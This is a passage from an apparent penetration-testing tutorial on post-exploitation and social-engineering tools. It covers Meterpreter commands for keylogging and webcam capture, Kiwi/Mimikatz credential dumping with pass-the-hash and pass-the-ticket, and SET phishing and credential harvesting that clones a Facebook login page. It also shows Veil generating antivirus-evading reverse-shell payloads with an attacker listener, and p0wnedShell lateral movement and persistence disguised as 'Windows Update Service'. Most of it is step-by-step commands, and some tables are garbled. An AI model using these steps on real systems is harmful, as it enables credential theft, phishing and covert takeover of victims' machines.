If successful, it opens a **Meterpreter session** with the target machine.

# Post-Exploitation with Meterpreter

If a **Meterpreter session** is opened, additional commands can be used:

| Command                | Description                                    |
|------------------------|------------------------------------------------|
| sysinfo                | Retrieves system information.                  |
| getuid                 | Displays the current user.                     |
| hashdump               | Dumps the <b>password hashes</b> of users.     |
| keyscan_start          | Starts <b>keylogging</b> on the target system. |
| screenshot             | Captures a screenshot of the victim's desktop. |
| webcam_snap            | Takes a photo using the victim's webcam.       |
| upload <file></file>   | Uploads a file to the target.                  |
| download <file></file> | Downloads a file from the target.              |
| shell                  | Opens a command shell on the victim's system.  |

#### Kiwi Module in Metasploit

The **Kiwi module** in **Metasploit** is an advanced post-exploitation tool based on **Mimikatz**. It is used for **credential dumping**, **password extraction**, and **Kerberos ticket manipulation** on **Windows systems**.

#### Loading the Kiwi Module

After obtaining a **Meterpreter session**, switch to the Kiwi module:

load kiwi

Once loaded, you can execute Kiwi-specific commands.



#### **Common Kiwi Commands:**

| Command               | Description                                                                               |
|-----------------------|-------------------------------------------------------------------------------------------|
| creds_all             | Dumps <b>all stored credentials</b> (including plaintext passwords, hashes, and tickets). |
| creds_wdigest         | Extracts <b>WDigest credentials</b> (cleartext passwords from memory).                    |
| creds_kerberos        | Dumps <b>Kerberos tickets</b> (useful for pass-the-ticket attacks).                       |
| creds_ssp             | Extracts Security Support Provider (SSP) credentials.                                     |
| creds_tspkg           | Dumps <b>TSPKG credentials</b> (similar to WDigest).                                      |
| creds_msv             | Extracts <b>NTLM hashes</b> from the system.                                              |
| creds_ekeys           | Lists <b>cryptographic keys</b> stored on the system.                                     |
| inject_ticket         | Injects a <b>Kerberos ticket</b> into memory (pass-the-ticket attack).                    |
| kerberos_ticket_purge | Clears <b>Kerberos tickets</b> from memory.                                               |
| kerberos_ticket_list  | Lists Kerberos tickets currently stored in memory.                                        |

| Kiwi Commands                                                                                                    |                                                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
|                                                                                                    |                                                         |
| Command                                                                                                    | Description                                             |
|                                                                                                    |                                                         |
| creds_all                                                                                                    | Retrieve all credentials (parsed)                       |
| creds_kerberos                                                                                                    | Retrieve Kerberos creds (parsed)                        |
| creds_msv                                                                                                    | Retrieve LM/NTLM creds (parsed)                         |
| creds_ssp                                                                                                    | Retrieve SSP creds                                      |
| creds_tspkg                                                                                                    | Retrieve TsPkg creds (parsed)                           |
| creds wdigest                                                                                                    | Retrieve WDigest creds (parsed)                         |
| dcsync                                                                                                    | Retrieve user account information via DCSync (unparsed) |
| dcsvnc ntlm                                                                                                    | Retrieve user account NTLM hash, SID and RID via DCSvnc |
| golden ticket create                                                                                                    | Create a golden kerberos ticket                         |
| kerberos ticket list                                                                                                    | List all kerberos tickets (unparsed)                    |
| kerberos ticket purge                                                                                                    | Purge any in-use kerberos tickets                       |
| kerberos ticket use                                                                                                    | Use a kerberos ticket                                   |
| kiwi cmd                                                                                                    | Execute an arbitary mimikatz command (unparsed)         |
| lsa dump sam                                                                                                    | Dump LSA SAM (upparsed)                                 |
| lsa dump secrets                                                                                                    | Dump LSA secrets (unparsed)                             |
| wifi list                                                                                                    | List wifi profiles/creds                                |
| and the second second s |                                                         |

#### **Dumping All Credentials**

creds\_all

Retrieves all credentials, including plaintext passwords, NTLM hashes, and Kerberos tickets.

#### **Extracting NTLM Hashes**

creds\_msv

Dumps NTLM password hashes, which can be used for Pass-the-Hash (PtH) attacks.

#### **Extracting Cleartext Passwords (WDigest)**

creds\_wdigest

Retrieves plain text passwords stored in memory.

#### **Dumping Kerberos Tickets**

creds\_kerberos

Extracts Kerberos tickets, useful for Pass-the-Ticket (PtT) attacks.

#### Injecting a Kerberos Ticket

inject\_ticket /path/to/ticket.kirbi

Injects a Kerberos ticket into memory to impersonate a user.

#### Using Kiwi for Advanced Attacks:

- Pass-the-Hash (PtH) Attack:
  - Extract NTLM hashes with creds\_msv.
  - Use **PTH-WinExe** or **Mimikatz** to authenticate using the hash.

# • Pass-the-Ticket (PtT) Attack:

- Extract Kerberos tickets with creds\_kerberos.
- Inject the ticket with inject\_ticket to access Kerberos-protected resources.
- Credential Dumping for Lateral Movement:
  - Use creds\_all to retrieve credentials.
  - Move laterally within the network using **PsExec** or **RDP**.

# Setoolkit

Setoolkit (Social Engineering Toolkit) is a powerful penetration testing tool designed to exploit human vulnerabilities using social engineering techniques.

It is commonly used to **harvest credentials**, **deliver payloads**, and **establish remote access** to a target machine.

If the antivirus is bypassed, the attack success rate significantly increases.

### To start the Social Engineering Toolkit, run:

#### setoolkit

Upon execution, you will see the interactive SET menu, where you can select different attack vectors.

| XX MMMMAMMAMMMy.<br>XX MMMMAMMAMMMMy.<br>XX MMMAMMAMMMMMy.<br>XX MMMAMMAMMMMMMMM.<br>XX MMMAMMAMMAMMMMMMMS.<br>XX MMMAMMAMMAMMMMMMMMMMS.<br>XX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX                                            | ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰ ۰                                                                                                    | ММ XX<br>MM XX<br>MM XX<br>MM XX<br>MM XX<br>MM XX<br>XX<br>XX<br>XXXXXXX<br>XXXXXXX<br>XXXXXXX<br>XXXXXX |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | `XER0'                                                                                                    |                                                                                                    |
| [] The Social-Engineer<br>[] Created by: David Ke<br>Version: 8.<br>Codename: 'Ma<br>[] Follow us on Twitter<br>[] Follow me on Twitter<br>[] Homepage: https://www<br>Welcome to the Social-Eng<br>The one stop shop for al | Toolkit (SET) []<br>nnedy (ReLIK) []<br>0.3<br>verick'<br>: @TrustedSec []<br>: @HackingDave []<br>.trustedsec.com []<br>ineer Toolkit (SET).<br>l of your SE needs. |                                                                                                    |
| The Social-Engineer Toolkit is                                                                                                    | a product of TrustedSec.                                                                                                    |                                                                                                    |
| Visit: https://www.tru                                                                                                    | stedsec.com                                                                                                    |                                                                                                    |
| It's easy to update using the<br>Visit https://github.com/trusteds                                                                                                    | PenTesters Framework! (PTF)<br>ec/ptf to update all your tools!                                                                                                    |                                                                                                    |
| Select from the menu:                                                                                                    |                                                                                                    |                                                                                                    |
| <ol> <li>Social-Engineering Attacks</li> <li>Penetration Testing (Fast-T</li> <li>Third Party Modules</li> <li>Update the Social-Engineer</li> <li>Update SET configuration</li> <li>Help, Credits, and About</li> </ol>     | rack)<br>Toolkit                                                                                                    |                                                                                                    |

#### Key Attack Features in SEToolkit:

| Attack Type                   | Description                                                                                              |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| Social-Engineering<br>Attacks | Includes <b>credential harvesting</b> , <b>malicious links</b> , and <b>payload</b><br><b>delivery</b> . |
| Website Attack Vectors        | Clones legitimate websites to steal credentials (e.g., <b>phishing pages</b> ).                          |
| Infectious Media<br>Generator | Creates malicious <b>USB/CD/DVD</b> payloads for target execution.                                       |
| Spear Phishing Attack         | Sends malicious emails with embedded exploits.                                                           |
| Multi-Attack Vector           | Combines multiple social engineering techniques.                                                         |
| Metasploit Integration        | Uses <b>Metasploit exploits</b> for payload execution.                                                   |

#### Credential Harvesting Attack (Fake Login Page)

This attack clones a website to capture user credentials.

setoolkit

- Select  $\mathbf{1} \rightarrow$  Social-Engineering Attacks
- Select  $\mathbf{2} \rightarrow$  Website Attack Vectors
- Select  $\boldsymbol{3} \rightarrow \text{Credential Harvester Attack}$
- Enter the target URL (e.g., https://www.facebook.com)

SET will generate a **fake login page** and capture **credentials** when the target enters them.

#### Malicious Payload Delivery (Backdoor on Target Machine)

setoolkit

- Select  $\mathbf{1} \rightarrow$  Social-Engineering Attacks
- Select  $\textbf{4} \rightarrow \text{Create}$  a Payload and Listener
- Choose payload type (e.g., Windows Meterpreter Reverse TCP)
- Enter attacker IP (LHOST) and listening port (LPORT)

Once the target **executes the payload**, a **Meterpreter session** is opened, giving full control of the system.

#### Spear Phishing Attack (Malicious Email with Exploit)

setoolkit

- Select  $\textbf{1} \rightarrow \text{Social-Engineering Attacks}$
- Select  $\mathbf{1} \rightarrow \text{Spear-Phishing Attack}$
- Choose email template or create a custom email
- Attach a malicious payload (e.g., PDF Exploit)

When the target **opens the attachment**, the payload executes, granting attacker access.

# **Veil-Framework**

Veil-Framework is a tool used to bypass antivirus detection by encoding and obfuscating malicious payloads.

Attackers use Veil to ensure their payloads can execute undetected on a target machine.

Veil modifies the payload's signature, making it invisible to security solutions.

It includes 51 different payloads for various attack scenarios.

#### Installing Veil in Kali Linux

git clone https://github.com/Veil-Framework/Veil-Evasion

cd Veil-Evasion

./setup.sh

This installs the Veil-Evasion tool for generating AV-evading payloads.

#### Launching Veil

After installation, run:

veil

This starts the Veil console, where you can select different payloads for evasion.

#### Generating an Undetectable Payload with Veil

#### Select Payload Type:

use python/meterpreter/reverse\_tcp

#### This chooses a Python-based reverse Meterpreter shell.

#### **Configure Attack Settings:**

set LHOST <attacker\_ip> set LPORT <port> LHOST → Attacker's IP for the reverse connection.

**LPORT**  $\rightarrow$  Listening port.

#### **Obfuscate and Encode the Payload:**

generate

This encodes the payload to evade antivirus detection.

#### Deliver the Payload to the Target and Execute a Listener:

msfconsole use exploit/multi/handler set payload python/meterpreter/reverse\_tcp set LHOST <attacker\_ip> set LPORT <port> exploit This starts a **Metasploit listener** to receive the reverse connection.

#### Why Use Veil?

-Evasion: Bypasses signature-based antivirus detection.-Stealth: Generates payloads that look like legitimate files.

-Integration: Works with Metasploit for easy exploitation.

# pOwnedShell - PowerShell Runspace Post-Exploitation Toolkit

p0wnedShell is a post-exploitation toolkit written in C#, designed for executing PowerShell commands and automating offensive security operations.

It includes various post-exploitation modules for privilege escalation, credential dumping, lateral movement, and persistence.

It allows **PowerShell execution within a runspace**, making it more **stealthy** compared to standard PowerShell execution.

You can **clone the repository** from GitHub and compile it in **Visual Studio**, or use the following commands to compile it manually.

git clone https://github.com/Cn33liz/p0wnedShell

cd p0wnedShell

#### Compile p0wnedShell Using Microsoft Build Tools:

msbuild p0wnedShell.sln

This will generate an executable binary ready for use in post-exploitation attacks.

#### Using p0wnedShell for Post-Exploitation

Once executed on a **compromised Windows machine**, **p0wnedShell** provides an interactive **PowerShell runspace** with various built-in post-exploitation modules.

#### Example Usage:

.\p0wnedShell.exe

This launches a hidden PowerShell environment with elevated privileges.

| 🗵 pOwnedShell - PowerShell Runspace Post Exploitation Toolkit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| * /By Ch3311z and Skons 2018\ *<br>* \Cornelis@dePlaa.com/ *                                                                                                    |
| * PowerShell Runspace Post Exploitation Toolkit *<br>* A RedTeam Swiss Army Knife for Windows Based Systems *<br>* v2.0 x86 *                                                                                                    |
| [°] Information Gathering:                                                                                                    |
| <ol> <li>Use PowerView to gain network situational awareness on Windows Domains.</li> <li>Use Invoke-UserHunter and/or BloodHound to identify AD Attack Paths.</li> <li>Scan for IP-Addresses, HostNames and open Ports in your Network.</li> </ol>                                                                                                    |
| [*] Code Execution:                                                                                                    |
| 4. Reflectively load Mimikatz or ReactOS into Memory, bypassing AV/AppLocker.                                                                                                    |
| [*] Privilege Escalation:                                                                                                    |
| <ol> <li>Use PowerUp tool to assist with local Privilege Escalation on Windows Syste</li> <li>Get a SYSTEM shell using EasySystem or Token Manipulation.</li> <li>Inveigh a PowerShell based LLMNR/mDNS/NBNS Spoofer/Man-In-The-Middle tool.</li> <li>Exploiting Group Policy Preference settings</li> <li>Use Invoke-Kerberoast to get Crackable AD Service Account Hashes.</li> <li>Attacking Active Directory using Mimikatz.</li> </ol> |
| [*] Exploitation:                                                                                                    |
| 11. Get SYSTEM Privileges using various Exploits/Vulnerabilities.<br>12. Own AD in 60 seconds using the MS14-068 Kerberos Vulnerability.                                                                                                    |
| [*] Command & Control and Lateral Movement:                                                                                                    |
| <ol> <li>Execute Metasploit reversed https Stager or Inject as Shellcode.</li> <li>Use WinRM, PsExec or SMB/WMI (PtH) to execute commands on remote systems.</li> <li>PowerCat our PowerShell TCP/IP Swiss Army Knife.</li> </ol>                                                                                                    |
| [*] Others:                                                                                                    |
| 16. Execute (Offensive) PowerShell Scripts and Commands.                                                                                                    |
| 17. Exit                                                                                                    |
| Enter choice:                                                                                                    |

#### Key Features of p0wnedShell

| Feature                             | Description                                                                 |
|-------------------------------------|-----------------------------------------------------------------------------|
| Privilege Escalation                | Executes local privilege escalation techniques.                             |
| Credential Dumping                  | Dumps <b>password hashes and credentials</b> from memory.                   |
| Pass-the-Hash / Pass-the-<br>Ticket | Supports <b>PtH and PtT</b> attacks.                                        |
| Lateral Movement                    | Uses WMI, SMB, and WinRM for remote execution.                              |
| Persistence                         | Creates <b>backdoors</b> and <b>scheduled tasks</b> for maintaining access. |
| Stealth Execution                   | Runs PowerShell scripts without spawning powershell.exe.                    |

#### **Dumping Windows Credentials**

Invoke-Mimikatz

Extracts password hashes, Kerberos tickets, and stored credentials.

#### **Running Privilege Escalation Checks**

Invoke-Privesc

Identifies misconfigurations and vulnerabilities that allow privilege escalation.

#### Lateral Movement via SMB/WMI

Invoke-WMIExec -Target 192.168.1.10 -Command "cmd.exe /c whoami"

Executes commands remotely via WMI.

#### **Establishing Persistence**

Invoke-Persistence -Method schtask -Name "Windows Update Service"

Creates a **scheduled task** for persistence.

#### Why Use p0wnedShell?

Evades detection by running PowerShell commands without powershell.exe.

Highly flexible and stealthy, making it ideal for Windows post-exploitation.

# References and Useful Links

https://www.kali.org/ http://www.siberkamp.org/ http://www.superbug.co/ http://www.netsectr.org/ https://www.hacking-lab.com/ https://www.vulnhub.com/ https://exploit-exercises.com/ https://www.pentesterlab.com/ https://www.siberportal.org/